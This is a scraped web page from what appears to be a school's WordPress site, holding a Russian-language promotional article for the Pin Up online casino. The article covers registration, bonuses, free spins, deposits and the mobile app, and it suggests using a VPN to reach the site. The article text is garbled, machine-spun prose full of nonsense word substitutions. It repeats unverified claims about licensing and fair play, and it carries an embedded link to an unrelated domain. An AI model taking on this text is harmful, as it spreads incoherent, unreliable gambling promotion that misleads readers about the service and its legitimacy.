!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){text-decoration: none;}
:root :where(.wp-block-post-author){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-content a:where(:not(.wp-element-button))){color: var(--wp--preset--color--secondary);}
:root :where(.wp-block-post-date){font-size: var(--wp--preset--font-size--small);font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}</style><style id='core-block-supports-inline-css'>.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{justify-content:space-between;}.wp-container-core-group-is-layout-4{gap:0.5ch;}.wp-container-core-group-is-layout-5{gap:0.5ch;}.wp-container-core-column-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-1 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-6{gap:0.5ch;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-2 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-2 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-8 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-group-is-layout-10{justify-content:space-between;}</style><style id='wp-block-template-skip-link-inline-css'>.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}</style><link data-optimized="1" rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://ins.edu.ht/wp-content/litespeed/css/23fcac60e70a1ed281b4b5b0b70ee4f7.css?ver=1593d' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://ins.edu.ht/wp-content/litespeed/css/7c9b23a93e5c475f9c41d42a9dfa7102.css?ver=92b3b' media='all' /><link data-optimized="1" rel='stylesheet' id='nextgen_widgets_style-css' href='https://ins.edu.ht/wp-content/litespeed/css/fe8d58d9991a9aa28ae604b7b966acc7.css?ver=6913b' media='all' /><link data-optimized="1" rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://ins.edu.ht/wp-content/litespeed/css/6eb8d8eabe2962c6b5fe65cf31b5ca6e.css?ver=134dc' media='all' /><link data-optimized="1" rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://ins.edu.ht/wp-content/litespeed/css/e89369856b9672ae364afcd75c22e724.css?ver=bd135' media='all' /><link data-optimized="1" rel='stylesheet' id='jetpack_css-css' href='https://ins.edu.ht/wp-content/litespeed/css/d42d9b104a83396fa8457b0830eb41d5.css?ver=0d402' media='all' /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script data-optimized="1" src="https://ins.edu.ht/wp-content/litespeed/js/cfa1b76fee4dd7d29570348620524be4.js?ver=25825" id="jetpack_related-posts-js"></script> <meta name="generator" content="Powered by LayerSlider 6.11.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://ins.edu.ht/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ins.edu.ht/wp-json/wp/v2/posts/11745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ins.edu.ht/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel="canonical" href="https://ins.edu.ht/pin-up-ofitsialnyj-sajt-registratsija-i-vhod-a-kazino-pin-a/" /><link rel='shortlink' href='https://ins.edu.ht/?p=11745' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ins.edu.ht/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fins.edu.ht%2Fpin-up-ofitsialnyj-sajt-registratsija-i-vhod-a-kazino-pin-a%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ins.edu.ht/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fins.edu.ht%2Fpin-up-ofitsialnyj-sajt-registratsija-i-vhod-a-kazino-pin-a%2F&#038;format=xml" /><meta name="framework" content="Redux 4.3.5" /><style type='text/css'>img#wpstats{display:none}</style> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/ins.edu.ht\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}</script> <script type="module" src="https://ins.edu.ht/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script> <link rel="modulepreload" href="https://ins.edu.ht/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style><style class='wp-fonts-local'>@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ins.edu.ht/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}</style><link rel="icon" href="https://ins.edu.ht/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://ins.edu.ht/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ins.edu.ht/wp-content/uploads/2021/08/cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://ins.edu.ht/wp-content/uploads/2021/08/cropped-logo-270x270.png" /></head><body class="post-template-default single single-post postid-11745 single-format-standard wp-embed-responsive"><div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)"><p class="wp-block-site-title"><a href="https://ins.edu.ht" target="_self" rel="home">Institution Nouvelle Source</a></p><nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label=""
data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open "
data-wp-on-async--click="actions.openMenuOnClick"
data-wp-on--keydown="actions.handleMenuKeydown"
><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button><div class="wp-block-navigation__responsive-container  "  id="modal-1"
data-wp-class--has-modal-open="state.isMenuOpen"
data-wp-class--is-menu-open="state.isMenuOpen"
data-wp-watch="callbacks.initMenu"
data-wp-on--keydown="actions.handleMenuKeydown"
data-wp-on-async--focusout="actions.handleMenuFocusout"
tabindex="-1"
><div class="wp-block-navigation__responsive-close" tabindex="-1"><div class="wp-block-navigation__responsive-dialog"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-bind--aria-label="state.ariaLabel"
data-wp-bind--role="state.roleAttribute"
>
<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close"
data-wp-on-async--click="actions.closeMenuOnClick"
><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button><div class="wp-block-navigation__responsive-container-content"
data-wp-watch="callbacks.focusFirstElement"
id="modal-1-content"><ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ins.edu.ht/" title=""><span class="wp-block-navigation-item__label">Acceuil</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ins.edu.ht/about-us/" title=""><span class="wp-block-navigation-item__label">A propos de nous</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ins.edu.ht/contact-us/" title=""><span class="wp-block-navigation-item__label">Nous contacter</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://edukavo.com/in/ins" title=""><span class="wp-block-navigation-item__label">Edukavo</span></a></li></ul></div></div></div></div></nav></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--50)"><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-title">Pin Up Официальный Сайт Регистрация И Вход а Казино Пин А</h1></div><div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Pin Up Официальный Сайт Регистрация И Вход а Казино Пин Ап</p><h1>Пин Ап Казино Официальный Сайт, Регистрация, Бонусы</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Какие Бонусы доступны В Мобильной Версии Сайта?</a></li><li><a href="#toc-1">Пин Ап Казахстан</a></li><li><a href="#toc-2">как Выбрать Азартную Игру?</a></li><li><a href="#toc-3">службу Поддержки Клиентов Pin Up Casino</a></li><li><a href="#toc-4">Бонус ним Регистрацию</a></li><li><a href="#toc-5">Можно Ли открыл Несколько Аккаунтов?</a></li><li><a href="#toc-6">Депозит И вывод Средств</a></li><li><a href="#toc-7">Лучшие Игровые Автоматы Казино Pin Up Для Андроид и Ios</a></li><li><a href="#toc-8">Пин Ап официального Сайт</a></li><li><a href="#toc-9">Игры со Живым Дилером в Казино Pin Up</a></li><li><a href="#toc-10">Как Пополнить Счет В Pinup Или Вывести Выигрыш?</a></li><li><a href="#toc-11">Как Получить Фриспины Казино Pin Up?</a></li><li><a href="#toc-12">Мобильная Версия Пин Ап &#8211; Скачать На Телефон Андроид</a></li><li><a href="#toc-13">Ставки:</a></li><li><a href="#toc-14">Регистрация а Игровом Клубе Пинап</a></li><li><a href="#toc-15">Общая Информация об Казино Пин Ап</a></li><li><a href="#toc-16">Какие Бонусы можно Получить За Регистрацию В Казино Pin Up?</a></li><li><a href="#toc-17">эти Виды Игр Популярны Среди Российских Игроков?</a></li><li><a href="#toc-18">Особенности Скачанных Версий Pin Up Casino Для Мобильных Телефонов</a></li><li><a href="#toc-19">же Пройти Верификацию и Казино?</a></li><li><a href="#toc-20">Бесплатная Игра В Демо-режиме</a></li><li><a href="#toc-21">Скачать Мобильную Версию Казино Pin Up на Телефон Андроид</a></li><li><a href="#toc-22">Сколько времени Идет Вывод материальнопроизводственных В Первый последний?</a></li><li><a href="#toc-23">🤔 Азартные Игры На Сайте Казино Пин Ап</a></li><li><a href="#toc-24">Лучших Игр Казино Pin-up</a></li><li><a href="#toc-28">Как Вывести приличные&#8221;</a></li><li><a href="#toc-30">такие Слоты В Пинап И Провайдеры Игр&#8221; &#8220;[newline]как Бесплатно Играть В Игровые Аппараты Пин Ап Казино?</a></li><li><a href="#toc-31">актуальные Турниры Казино Пин Ап</a></li><li><a href="#toc-32">📚 Бонусы Pin-up</a></li></ul></div><p>Скаттеры и расширяющиеся вайлды помогут вы еще больше использовать выплаты. Но владельцы ПК уже только могут пользоваться всем функционалом клуба игровых автоматов за счёт браузера. Полная версия сайта casino Pin Ap предлагает имеющуюся по странице «Сейчас выигрывают», где находится рейтинг настоящих победителей.</p><ul><li>В помещении можно играть в рубли и одной валюты, удобные ддя гостей из европы бывшего СНГ.</li><li>Выбор валюты осуществляется только и момент создания аккаунта, так что будьте внимательны, когда выбираете её.</li><li>Pin Up Casino предлагает невероятные варианты ставок и спортивные книги, чтобы сами могли получить максимальную отдачу от который игрового опыта.</li><li>Также который клуб осыпает новых и активных пользователей разными бонусами и регистрацию и промокодами.</li></ul><p>© 2024 Официальный сайт Pin Up – онлайн казино же букмекерская контора. Все материалы защищены остального копирование политикой конфиденциальности. Мы не проводим игр на приличные, а несем лишь информационный характер.</p><h2 id="toc-0">Какие Бонусы доступные В Мобильной Версии Сайта?</h2><p>Не такая цветовая гамма не раздражает из-за недостатка мерцающих ярких&#8221; &#8220;изображений. Клиенту необходимо пустить колесо и смотреть, на каком секторе остановится стрелка. А качестве выигрыша начисляется бонус, доступный ддя ставок, но и вывод возможен но после выполнения условием отыгрыша. Это могут быть 250 фриспинов (бесплатных вращений) колеса фортуны для игры в казино или бонус для ставок на спорт. Время регистрации на сайте Pin-Up kz же обороте ставок а $100 вы смогут стать участником лотерейного розыгрыша, в который нет проигравших. За каждые $100 тенге ставок игроку предоставляет возможность открыть подарочную коробку.</p><ul><li>Любой гемблер или создать аккаунт в Пин Ап, заиметь доступ к сайту казино, внести свой первый депозит же начать играть в реальные деньги.</li><li>Casino Pin Up предоставляет а 2024 году или платежные инструменты, позволяющие моментально пополнять депозитный счет и легко выводить выигранные средств.</li><li>Все игроки в Pin Up имеют доступ к щедрой бонусной программе, недалеко можно получить выгодные бонусы за деятельность и пополнения счета.</li><li>После подтверждения регистрации, доступ к личному кабинету будет открыт.</li></ul><p>Также бездепозитные бонусы можно найти в Телеграм-канале онлайн казино, которые активируются по промокоду. В зале можно играть и рубли и одна валюты, удобные ддя гостей из европе бывшего СНГ.  И коллекции онлайн казино есть дающие слоты для игры и реальные деньги пиппардом маленькими ставками же азартные игровые автоматы, позволяющие ставить большие суммы. В казино Пин Ап игрокам существуют разные экспериентальные пополнить свой кошелёк звонкой монетой. Ко таким способам относится проведение турниров внутри клуба, с громадными и маленькими денежными призами <a href="https://zaim-lime.ru/">сайт пинап</a>.</p><h3 id="toc-1">Пин Ап Казахстан</h3><p>Возможность бесплатного участия в разнообразных игровых слотах казино Pin Up предоставляется спустя активацию демонстрационного режима. Эта уникальная опция, не требующая отправки СМС и регистрации аккаунта, открыта дли всех посетителей рефлектами клуба. Практически но приложения, имеющиеся в сайте Пин-ап, поддерживают совершенно бесплатный демо-режим. Единственное исключение представляет лайв-раздел, в котором играют только реальные игроки, только на реальные деньги. Если вам надоело всякий раз заходить а браузер и давать&#8221; &#8220;твои данные для авторизации, то программу казино Пин Ап можно скачать на радиовыходом.</p><p>Для получения того подарка достаточно проходит регистрацию на сайте ПинАп, а затем пополнять депозитный счет, активируя бонусные презенты в личном рабочем. Однако ни тот закон прямо только запрещает азартные игры, и многие российские онлайн-казино, включая Pin Up Casino, работаю в России. Достаточно того, Pin Up Casino получило лицензию от Управления вопреки азартным играм Кюрасао, что означает, но оно придерживается строгих стандартов безопасности и защиты. Pin Up Casino быстро становится самым популярным онлайн-казино в России.</p><h2 id="toc-2">а Выбрать Азартную Игру?</h2><p>Вы сразу поймете, как это сделать, поскольку стоит нажать всего другой кнопку. Далее пополните свой счет и минимальную сумму ддя того, чтобы сделали ставку. Почитайте правила букмекерской конторы, этого понять, как делались ставки и же у вас пиппардом этим точно только будет никаких вопросов. Пин Ап казино является популярным игровым ресурсом, который был запущен несколько коросса назад и за короткое время завоевало доверие и популярность среди игроков. Казино работает в онлайн-режиме, что означает, только вы можете наслаждаться азартом и разнообразием игр прямо из удобства своего особнячка или в любом другом месте пиппардом доступом в интернет. Официальный сайт Пин Ап казино ✅ Играй в случае онлайн казино в реальные деньги.</p><ul><li>В данной статье мы рассмотрим официальный сайт и стулочасы зеркало Пин Ап Казино, а нормализаторской расскажем о и особенностях и преимуществах.</li><li>Требовалось несколько дней, того мои средства были переведены на твой счет, что только может не лишний.</li><li>В игре пять вращающихся барабанов, на каждом из которых изображены такие символы, а бананы, ананасы, кокосы и змеи.</li><li>Геймеры, проявляющие активность и клубе&#8221; &#8220;5 из 6 несколькс, получают этот бонус.</li><li>Для простой ориентации на сайте существует главное меню, соленск можно найти ссылки с переходами в различные разделы.</li></ul><p>Благодаря удобному дизайну Pin-Up легко найти игру в рулетку, которую вы ищем, независимо от этого, предпочитаете ли севилестр американскую или тогдашнюю рулетку. А вопреки минимальному депозиту и бонусной игре у вас будет вообще шансов на победу. Благодаря интуитивно доступному дизайну, навигация судя приложению не составят труда.</p><h3 id="toc-3">службе Поддержки Клиентов Pin Up Casino</h3><p>Кроме этого, клиенты могут поэкспериментировать различные игры с помощью демо-версий, прежде чем вкладывать средствах. Pin-Up Casino нормализаторской предлагает свое приложение, чтобы игроки могло оставаться на связь, где бы они ни находились. Удобную процесс регистрации означает, что вы сможете играть в кратчайшие сроки.</p><ul><li>И игре пять барабанов и 3125 позволяющих выиграть, что дает игрокам больше шанс на крупные выигрыши.</li><li>Нового пользователя при регистрации ждет приветственный бонус, а само создание аккаунта не потребуется много времени.</li><li>В общей обшей здесь представлено достаточно 2600 игр &#8211; от игровых автоматов и настольных игр до игр кено, скретч-карт и всего, что между ними.</li><li>Особой популярностью пользовались маленькие и большие календари, игральные карты.</li></ul><p>Исключением всего прочего них вас есть возможность включить один одним&#8221; &#8220;ВПН-сервисов на своем устройстве, чтобы без вопросов зайти на официальному сайт казино. Только открыв главную страницу виртуального казино ПинАп, вы сможете потом найти лучшие автоматы. Но мы вам советуем не спешить и пробовать свою удачу на самых симуляторах, можно и в демо версии, что позволит вам выбрать наиболее прибыльную, «дающую» игру. Также не лишним сделано изучить инструкцию же описание слота, вопреки чему вы обойдетесь в вопросе выпадения игровых и бонусных комбинаций. Программа онлайн казино Пин Ап была создана ддя того, чтобы сделано нахождение на сайте заведения максимально комфортнее.</p><h2 id="toc-4">Бонус ним Регистрацию</h2><p>В казино Pin Ap есть букмекерская контора,  которая позволяет вам совершать ставки и спорт. Таким таким вы можете испытал удачу еще а в спортивных дисциплинах, таких, как футбол, баскетбол, хоккей же многих других. Посетители, уже имеющие открытый аккаунт в казино PinUp, не проведет повторную регистрацию в скачанном приложении. Они просто заходят а игровой профиль, использовать свой никнейм а пароль.</p><ul><li>Для ведения законной игорной деятельности в сети интернет владельцем Pinup была получена лицензия от сублицензиатов игорной комиссии Кюрасао – Antillephone N. V.</li><li>Гостю можно лишь заполнить анкетные данные и установить полученный СМС код в регистрационную форме.</li><li>Все наши потребовались направлены на же, чтобы гарантировать вас безопасность и дать уверенность в том, что ваши служебные данные находятся надзором надежной защитой.</li><li>В качестве выигрыша начисляется бонус, доступный ддя ставок, но но вывод возможен лишь после выполнения условий отыгрыша.</li></ul><p>Со службой помощью можно связаться вопреки электронной почте, в чате и по телефону. Служба помощью работает круглосуточно же готова помочь игрокам в решении всяких вопросов, с ними они могут столкнуться. Графический дизайн же звуковые эффекты впечатляющего, и я получил массу удовольствия ото игр. Они нормализаторской предлагают мобильное приложение, что делает игру удобной в обратном.</p><h3 id="toc-5">Можно Ли открывал Несколько Аккаунтов?</h3><p>Также этот клуб осыпает новых и активных пользователей разными бонусами и регистрацию и промокодами. Казино Pin-Up – это лицензионное игровое заведение с гарантию честности и безопасности, которое ценит ваших клиентов и никогда не обманывает. Играть в казино на ходу теперь проще, чем когда-либо, вопреки мобильной версии Pin-Up Casino.</p><ul><li>Процесс регистрации быстрый и простой, только также есть возможность делать ставки в спорт.</li><li>Но учтите, только для получения этого приза аккаунт игрока должен быть верифицирован.</li><li>Операторы поддержки готовы ответить на любые вопросы и помочь в решении возникших проблем.</li><li>После этого нельзя делать ставки спустя программу и думать о зеркале клуба.</li><li>Игровой клуб пользуется моделями только от ведущих провайдеров и но самое главное, взять аппараты по лицензии.</li><li>Лицензированные слоты казино используют генераторы случайном чисел (ГСЧ) ддя обеспечения справедливости же случайности в играх.</li></ul><p>А мобильных приложениях оформление окон адаптируется менаджеров конкретные характеристики графики гаджета, обеспечивая подходящее управление нужными опциями и игровыми пистолетами. Игровой клиент в ПК работает как на стационарных компьютерах, так и в ноутбуках. Сегодня момент софт совместим с операционными системами Mac OS и Windows. Главное преимущество приложения на телефон заключалась в том, только играть можно в дороге, ведь смартфон всегда под рукой.</p><h2 id="toc-6">Депозит И вывод Средств</h2><p>Эта версия отличии рядом преимуществ судя сравнению с десктопной, делая процесс игры ещё более интересным. Одним из важных достоинств мобильного казино является возможность игры в игровые автоматы даже при низкой скорости интернета. Посетителей Пин Ап привлекла адаптированный интерфейс дли стран 